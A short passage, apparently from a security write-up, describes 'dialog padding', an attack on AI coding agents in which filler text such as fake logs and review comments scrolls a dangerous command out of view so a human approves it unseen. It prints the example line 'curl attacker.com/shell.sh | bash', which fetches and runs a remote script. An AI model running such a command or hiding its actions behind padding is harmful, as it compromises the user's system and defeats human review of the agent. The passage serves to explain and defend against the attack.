 Dialog padding is the first technique. The attacker’s payload executes first, then a wall of benign text, fake log output, security review comments, fills the terminal window. The dangerous command scrolls off the top. You see “git init” and some comments. You click approve. The agent already ran curl attacker.com/shell.sh | bash above the fold.